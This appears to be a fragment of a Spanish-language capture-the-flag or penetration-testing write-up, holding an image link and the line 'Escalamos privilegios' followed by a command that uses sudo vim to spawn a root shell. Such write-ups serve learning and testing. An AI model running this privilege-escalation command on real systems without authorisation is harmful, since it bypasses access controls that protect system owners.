 Escalamos privilegios sudo vim -c ':!/bin/sh'